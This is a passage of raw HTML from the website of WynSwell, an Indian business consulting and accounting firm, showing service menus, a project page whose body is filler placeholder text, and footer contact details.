            <img src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-43.png" class="img" alt="image" />
            <a href="https://creatorsadda.com" class="ab_link"  target=&quot;_blank&quot; >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Creators Adda  
         </div>
                           <h2>  <a href="https://creatorsadda.com"   target=&quot;_blank&quot; >
            Our IT Consulting Handle     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-45.png" class="img" alt="image" />
            <a href="http://Onlinecustomers.online" class="ab_link"  target=&quot;_blank&quot; >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            online Customers  
         </div>
                           <h2>  <a href="http://Onlinecustomers.online"   target=&quot;_blank&quot; >
            Our Lead Generation Site     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://themepanthers.com/wp/creote/v-new/wp-content/uploads/2022/03/home-page-9.jpg" class="img" alt="image" />
            <a href="https://bharatstartup.online" class="ab_link"  >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Bharat Startup  
         </div>
                           <h2>  <a href="https://bharatstartup.online"   >
            Earn as Consultant / Freelancer     </a> 
         </h2>
               </div>
       
               </div>
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-2542 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2542"><span itemprop="name">Services</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2542">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6236" class="elementor elementor-6236">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3b7ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3b7ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6ada4e" data-id="c6ada4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-493c870 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="493c870" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-27da1f5" data-id="27da1f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c8a648 elementor-widget elementor-widget-heading" data-id="2c8a648" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Accounting &amp; Book-Keeping</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f2db9ff elementor-widget elementor-widget-creote-list-items-v1" data-id="f2db9ff" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/accounting-rules-for-proprietorship-business-in-india/"> For Proprietorship</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-regulations-for-private-limited-companies-in-india/"> For Pvt Ltd Company</a>  </li>
            <li><a href="https://wynswell.com/accounting-laws-and-rules-for-partnership-businesses-in-india/"> For Partnership</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-llp-limited-liability-partnership-businesses-in-india/"> For LLPs</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-ngos-trusts-and-societies-in-india/"> For Trust/Society/NGO</a>  </li>
            <li><a href="https://wynswell.com/accounting-outsourcing-services-for-companies-global-compliance-and-erp-solutions/"> For Foreign Business</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7116555" data-id="7116555" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c21ab48 elementor-widget elementor-widget-heading" data-id="c21ab48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Funding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c562cae elementor-widget elementor-widget-creote-list-items-v1" data-id="c562cae" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> From Banks (Govt)</a>  </li>
            <li><a href=""> From Banks (Private)</a>  </li>
            <li><a href=""> From NBFC</a>  </li>
            <li><a href=""> Sale of Equity</a>  </li>
            <li><a href=""> Buss Debt-Unsecured</a>  </li>
            <li><a href=""> Buss Debt-Secured</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b3ec116" data-id="b3ec116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dec7c75 elementor-widget elementor-widget-heading" data-id="dec7c75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">PR &amp; Branding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b052b5b elementor-widget elementor-widget-creote-list-items-v1" data-id="b052b5b" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Article Management</a>  </li>
            <li><a href=""> Social Media Publish</a>  </li>
            <li><a href=""> Google News/Press Release</a>  </li>
            <li><a href=""> Media Presence</a>  </li>
            <li><a href=""> Corporate Profiles</a>  </li>
            <li><a href=""> Profile Verification </a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2672829" data-id="2672829" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb88b2f elementor-widget elementor-widget-heading" data-id="eb88b2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Business</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f462627 elementor-widget elementor-widget-creote-list-items-v1" data-id="f462627" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Plan of Action</a>  </li>
            <li><a href=""> Franchise Sales</a>  </li>
            <li><a href=""> Real Estate Sales</a>  </li>
            <li><a href=""> Corporate Deals</a>  </li>
            <li><a href=""> Buy &amp; Sale Business</a>  </li>
            <li><a href=""> Business Liquidation</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-91dfb91" data-id="91dfb91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4aa294 elementor-widget elementor-widget-heading" data-id="c4aa294" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Taxation</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-581eac1 elementor-widget elementor-widget-creote-list-items-v1" data-id="581eac1" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/"> Income Tax</a>  </li>
            <li><a href="https://wynswell.com/gst-laws-in-india-and-their-applicability-to-various-business-in-india/"> GST</a>  </li>
            <li><a href="https://wynswell.com/comprehensive-guide-to-professional-tax-in-india/"> Professional Tax</a>  </li>
            <li><a href=""> Last Budget Explanation</a>  </li>
            <li><a href="https://wynswell.com/understanding-double-taxation-avoidance-agreements-dtaa-and-their-applicability/"> International Tax-DTAA</a>  </li>
            <li><a href=""> Notices &amp; Demands</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-486c8da" data-id="486c8da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32d38e4 elementor-widget elementor-widget-heading" data-id="32d38e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">IT Consulting</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8a0841e elementor-widget elementor-widget-creote-list-items-v1" data-id="8a0841e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Website Development</a>  </li>
            <li><a href=""> Mobiles Apps</a>  </li>
            <li><a href=""> SEO Services</a>  </li>
            <li><a href=""> Marketing distribution channel set-up</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-89f2795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89f2795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1ed2f4" data-id="c1ed2f4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5954 nav-item"><a itemprop="url" href="https://wynswell.com/index.php/about-us/" class="nav-link"><span itemprop="name">About</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63 nav-item"><a itemprop="url" href="https://wynswell.com/products/" class="nav-link"><span itemprop="name">Shop</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-49 nav-item"><a itemprop="url" href="https://wynswell.com/blog-2/" class="nav-link"><span itemprop="name">Blog</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3507 nav-item"><a itemprop="url" href="https://wynswell.com/my-account-2/" class="nav-link"><span itemprop="name">My account</span></a></li>
</ul>               
                  </div>
                
               </div>
                              <div class="header_right_content">
                   <ul>
                                            <li>
                            <button type="button" class="search-toggler"><i class="icon-search"></i></button>
                        </li>
                                                                <li>
                            <button type="button" class="contact-toggler"><i class="icon-bar"></i></button>
                        </li>
                                        </ul>
                </div>
                            </div>
    
      </div>
   </div>
</header>
</div>
			 			<section class="page_header_default style_one ">
   <div class="parallax_cover">
            <img src="https://themepanthers.com/wp/creote/v-new/wp-content/themes/creote/assets/images/page-header-default.jpg" alt="bg_image" class="cover-parallax">
         </div>
   <div class="page_header_content">
   <div class="auto-container">
   <div class="row">
      <div class="col-md-12">
         <div class="banner_title_inner">
            <h1>
               Company Values &#038; The Relationship            </h1>
         </div>
      </div>
      <div class="col-lg-12">
         <div class="breadcrumbs creote">
            <ul class="breadcrumb m-auto"><li><a href="https://wynswell.com">Home</a> </li><li><a href="#">Service</a></li> <li class="active">Company Values & The Relationship</li></ul>         </div>
      </div>
   </div>
</section>
								            <div id="content" class="site-content ">
		        		<div class="auto-container auto_container">
				 <div class="no-row"><div id="primary" class="content-area projects">
    <main id="main" class="site-main" role="main">
        <div class="row">
                            
<article id="post-504" class="clearfix col-lg-12 post-504 project type-project status-publish has-post-thumbnail hentry project_category-leadership">

	<div class="entry-content pro ser clearfix">
				<div data-elementor-type="wp-post" data-elementor-id="504" class="elementor elementor-504">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-13b99ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13b99ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-eea02b1" data-id="eea02b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d719f6 elementor-widget elementor-widget-creote-title-v1" data-id="6d719f6" data-element_type="widget" data-widget_type="creote-title-v1.default">
				<div class="elementor-widget-container">
					<div class="title_all_box style_one  dark_color" >
         <div class="title_sections left">
            <div class="before_title">
         Leadership / Values      </div>
                  <h2>  Company Values &amp; The Relationship</h2>
               </div>
               
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0a48bab elementor-widget elementor-widget-creote-description-v1" data-id="0a48bab" data-element_type="widget" data-widget_type="creote-description-v1.default">
				<div class="elementor-widget-container">
					<div class="description_box" >
    <p>On the other hand, we denounce with righteous indignation and dislike men who are so beguiled and
demoralized by the charms of pleasure of the moment, so blinded by desire, that they cannot foresee the
pain and trouble that are bound to ensue equal blame belongs.</p>
  </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19c99d3 elementor-widget elementor-widget-creote-description-v1" data-id="19c99d3" data-element_type="widget" data-widget_type="creote-description-v1.default">
				<div class="elementor-widget-container">
					<div class="description_box" >
    <p>Denounce with righteous indignation and dislike men who are so beguiled and demoralized.</p>
  </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3fa9b08 elementor-widget elementor-widget-creote-description-v1" data-id="3fa9b08" data-element_type="widget" data-widget_type="creote-description-v1.default">
				<div class="elementor-widget-container">
					<div class="description_box" >
    <p>Indignation and dislike men who are so beguiled and demoralized by the charms of pleasure of the moment.</p>
  </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1c7932a elementor-widget elementor-widget-creote-description-v1" data-id="1c7932a" data-element_type="widget" data-widget_type="creote-description-v1.default">
				<div class="elementor-widget-container">
					<div class="description_box" >
    <p>Righteous indignation and dislike men who are so beguiled and demoralized by the charms of pleasure
of the moment, so blinded by desire, that they cannot foresee the pain and trouble.</p>
  </div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-45c54e1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="45c54e1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9ff7358" data-id="9ff7358" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c80f03d elementor-widget elementor-widget-creote-simple-image-box-v1" data-id="c80f03d" data-element_type="widget" data-widget_type="creote-simple-image-box-v1.default">
				<div class="elementor-widget-container">
					<div class="simple_image_boxes  parallax_cover"   data-aos="fade-up" data-aos-delay="0" >
   <img decoding="async" src="https://themepanthers.com/wp/creote/v-new/wp-content/uploads/2021/10/project-detail-img-1.jpg" class="simp_img cover-parallax" alt="image" />
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b98e02c" data-id="b98e02c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c0fa48 elementor-widget elementor-widget-creote-simple-image-box-v1" data-id="5c0fa48" data-element_type="widget" data-widget_type="creote-simple-image-box-v1.default">
				<div class="elementor-widget-container">
					<div class="simple_image_boxes  parallax_cover"   data-aos="fade-up" data-aos-delay="100" >
   <img decoding="async" src="https://themepanthers.com/wp/creote/v-new/wp-content/uploads/2021/10/project-detail-img-2.jpg" class="simp_img cover-parallax" alt="image" />
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6df3488 elementor-widget elementor-widget-text-editor" data-id="6df3488" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3>Challenge &amp; Solution</h3>								</div>
				</div>
				<div class="elementor-element elementor-element-28d6a10 elementor-widget elementor-widget-creote-description-v1" data-id="28d6a10" data-element_type="widget" data-widget_type="creote-description-v1.default">
				<div class="elementor-widget-container">
					<div class="description_box" >
    <p>Indignation dislike men who are so beguiled demoralized by the charms of pleasure of the moment blinded by desire, that they cannot foresee the pain and trouble that are bound to ensue; and equal blame belongs to those who fail in their duty through weakness of will, which is the same as saying through shrinking from these cases are perfectly simple and easy to distinguish.</p>
  </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7143f96" data-id="7143f96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c56b92b elementor-widget elementor-widget-creote-project-inforamtion-v1" data-id="c56b92b" data-element_type="widget" data-widget_type="creote-project-inforamtion-v1.default">
				<div class="elementor-widget-container">
					 
<div class="project_information">
      <h2>Project 
                Information</h2>
      <div class="project_information_bo">
            <div class="repeat_informtion">
                  <h6>Client: </h6>
                           <p>The Sixmothers Group</p>
               </div>
            <div class="repeat_informtion">
                  <h6>Location: </h6>
                           <p>Philadelphia, United States</p>
               </div>
            <div class="repeat_informtion">
                  <h6>Date: </h6>
                           <p> February 14, 2021</p>
               </div>
            <div class="repeat_informtion">
                  <h6>Website: </h6>
                           <p>www.clientwebsite.com</p>
               </div>
            <div class="social_medias">
                           <a href="#">      
         <span class="fa fa-facebook"></span> 
         </a>
                                    <a href="#">      
         <span class="fa fa-twitter"></span> 
         </a>
                                    <a href="#">      
         <span class="fa fa-skype"></span> 
         </a>
                                    <a href="#">      
         <span class="fa fa-instagram"></span> 
         </a>
                        </div>
       
            <a href="#"   target=&quot;_blank&quot;  rel=&quot;nofollow&quot; class="theme-btn two">
      Interested      </a>
         </div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div class="clearfix"></div>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->                    </div>
    </main><!-- #main -->
</div><!-- #primary -->
                  </div>
                </div>
              </div>
            </div>
          <div class="footer_area no_footer_sticky_enable_foo" id="footer_contents">
  
					<!-- the loop -->
									<div data-elementor-type="wp-post" data-elementor-id="7207" class="elementor elementor-7207">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-522bbc9b elementor-section-content-space-evenly elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="522bbc9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;none&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7c2a8dfc" data-id="7c2a8dfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df48ba7 elementor-widget__width-initial elementor-widget elementor-widget-creote-about-company-v1" data-id="6df48ba7" data-element_type="widget" data-widget_type="creote-about-company-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets about_company light_color" >
   <div class="about_company_inner">
            <div class="logo">
         <a href="https://wynswell.com/">
         <img decoding="async" src="https://wynswell.com/wp-content/uploads/2022/09/wynswell_logo-removebg-preview-e1662799834896.png" alt="logo" />
         </a>
      </div>
            <div class="content_in_r">
                  <p> WynSwell Global Business Services Pvt Ltd is a Business Management Consulting &amp; Accounting company in India.</p>
                  <div class="consulting">
                        <div class="image">
               <img decoding="async" src="https://wynswell.com/wp-content/uploads/2022/09/authour-image.png" alt="need help" />
            </div>
                        <div class="help_con">
                              <h6>Need Help?</h6>
                                             <h2> 
                  <a href="https://wynswell.com/contact-us/">
                  Free Consultation                  </a>
               </h2>
                           </div>
         </div>
      </div>
   </div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7e2ac237" data-id="7e2ac237" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4115801e elementor-widget elementor-widget-creote-widget-title-v1" data-id="4115801e" data-element_type="widget" data-widget_type="creote-widget-title-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets wid_tit style_one" >
   <div class="fo_wid_title">
      <h2>Get In Touch</h2>
   </div>
</div>
   
				</div>
				</div>
				<div class="elementor-element elementor-element-13584e8 elementor-widget elementor-widget-creote-getinto-touch-v1" data-id="13584e8" data-element_type="widget" data-widget_type="creote-getinto-touch-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets get_in_touch_foo light_color"   data-aos="fade-up" data-aos-delay="0" >
   <div class="get_intouch_inrfo">
      <div class="foo_cont_inner">
         <div class="top">
                        <h6> Location</h6>
                                    <p> Reg Address : Lalpani, Kotdwar, Pauri Garhwal, Uttarakhand. 246149</p>
                     </div>
         <div class="bottom">
                        <h6> Contact</h6>
                        <div class="con_content">
                              <h5> Phone :</h5>
                                             <a href="tel:+91-8700-46-5645"> +91-8700-46-5645</a>
                           </div>
            <div class="con_content">
                              <h5> Mail Us :</h5>
                                             <a href="tel:info@wynswell.com"> info@wynswell.com</a>
                           </div>
         </div>
      </div>
   </div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7b856fb" data-id="7b856fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-121966fe elementor-widget elementor-widget-creote-widget-title-v1" data-id="121966fe" data-element_type="widget" data-widget_type="creote-widget-title-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets wid_tit style_one" >
   <div class="fo_wid_title">
      <h2>Company</h2>
   </div>
</div>
   
				</div>
				</div>
				<div class="elementor-element elementor-element-6d1a317b elementor-widget elementor-widget-creote-foo-navigation-v1" data-id="6d1a317b" data-element_type="widget" data-widget_type="creote-foo-navigation-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets clearfix navigation_foo light_color style_one" >
      <div class="navigation_foo_box">
      <div class="navigation_foo_inner">
         <div class="menu-footer-container"><ul id="menu-footer" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-7095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7095"><a href="#">Startup</a></li>
<li id="menu-item-7096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7096"><a href="#">Services</a></li>
<li id="menu-item-7097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7097"><a href="https://wynswell.com/index.php/about-us/">About</a></li>
<li id="menu-item-7098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7098"><a href="https://wynswell.com/index.php/blog-2/">Blog</a></li>
<li id="menu-item-7099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7099"><a href="https://wynswell.com/index.php/my-account-2/">Account</a></li>
</ul></div>      </div>
   </div>
   </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-563555c7" data-id="563555c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13351066 elementor-widget elementor-widget-creote-widget-title-v1" data-id="13351066" data-element_type="widget" data-widget_type="creote-widget-title-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets wid_tit style_one"   data-aos="fade-up" data-aos-delay="0" >
   <div class="fo_wid_title">
      <h2>Essentials</h2>
   </div>
</div>
   
				</div>
				</div>
				<div class="elementor-element elementor-element-d9e0faf toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d9e0faf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-5452be7d elementor-widget elementor-widget-creote-foo-navigation-v1" data-id="5452be7d" data-element_type="widget" data-widget_type="creote-foo-navigation-v1.default">
				<div class="elementor-widget-container">
					<div class="footer_widgets clearfix navigation_foo light_color style_one" >
      <div class="navigation_foo_box">
      <div class="navigation_foo_inner">
         <div class="menu-essentials-container"><ul id="menu-essentials" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="https://wynswell.com/products/">Shop / Products</a></li>
<li id="menu-item-2398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2398"><a href="https://wynswell.com/contact-us/">Contact Us</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a href="#">Client Support</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111"><a href="https://wynswell.com/index.php/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://wynswell.com/term-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://wynswell.com/refund_cancellation/">Refund &#038; Cancellation</a></li>
</ul></div>      </div>
   </div>
   </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-20c3e999" data-id="20c3e999" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3e5573d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e5573d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-308f38bb" data-id="308f38bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79635d1e elementor-widget elementor-widget-image" data-id="79635d1e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="628" height="287" src="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.22.38-e1664042111189.jpeg" class="attachment-large size-large wp-image-7177" alt="services for startup" srcset="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.22.38-e1664042111189.jpeg 628w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.22.38-e1664042111189-300x137.jpeg 300w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.22.38-e1664042111189-600x274.jpeg 600w" sizes="(max-width: 628px) 100vw, 628px">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4f79e51d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f79e51d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5e02c597" data-id="5e02c597" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52e1abb3 elementor-widget elementor-widget-image" data-id="52e1abb3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="876" height="350" src="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.24.46.jpeg" class="attachment-large size-large wp-image-7179" alt="services for startup" srcset="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.24.46.jpeg 876w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.24.46-300x120.jpeg 300w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.24.46-768x307.jpeg 768w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.24.46-600x240.jpeg 600w" sizes="(max-width: 876px) 100vw, 876px">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-37372222 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37372222" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c52d8e4" data-id="6c52d8e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68eb95f elementor-widget elementor-widget-image" data-id="68eb95f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
